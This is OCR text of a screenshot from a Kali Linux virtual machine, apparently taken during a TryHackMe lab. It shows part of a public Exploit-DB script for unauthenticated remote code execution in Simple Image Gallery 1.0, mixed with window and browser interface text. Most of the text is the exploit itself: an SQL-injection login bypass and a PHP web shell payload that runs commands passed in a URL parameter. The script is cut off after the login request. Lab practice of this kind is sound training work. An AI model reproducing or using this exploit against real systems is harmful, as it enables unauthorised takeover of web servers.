 kali-linux-2025.1c-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Windows Server 2022 Windows 10 x64 My Computer kali-linux-2025.1c-vmwar...
1 2 3 4 10.11.134.159 9:08
TryHackMe | D TryHackMe | G Simple Image 10.10.134.205/ Simple Image Simple Image Simple Image CVE-2023-270 GitHub - beauk Online - Revers Simple Image
https://www.exploit-db.com/exploits/50214 21
# Exploit Title: Simple Image Gallery 1.0 - Remote Code Execution (RCE) (Unauthenticated)
# Date: 17.08.2021
# Exploit Author: Tagoletta (Tağmaç)
# Software Link: https://www.sourcecodester.com/php/14903/simple-image-gallery-web-app-using-php-free-source-code.html
# Version: V 1.0
# Tested on: Ubuntu
import requests
import random
import string
import json
from bs4 import BeautifulSoup
url = input("TARGET = ")
if not url.startswith('http://') and not url.startswith('https://'):
url = "http://" + url
if not url.endswith('/'):
url = url + "/"
payload= "<?php if(isset($_GET['cmd'])){ echo '<pre>'; $cmd = ($_GET['cmd']); system($cmd); echo '</pre>'; die; } ?>"
session = requests.session()
print("Login Bypass")
request_url = url + "/classes/Login.php?f=login"
post_data = {"username": "admin' or '1'='1'#", "password": ""}
bypassUser = session.post(request_url, data=post_data)
' or Highlight All Match Case Match Diacritics Whole Words 1 of 1 match
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.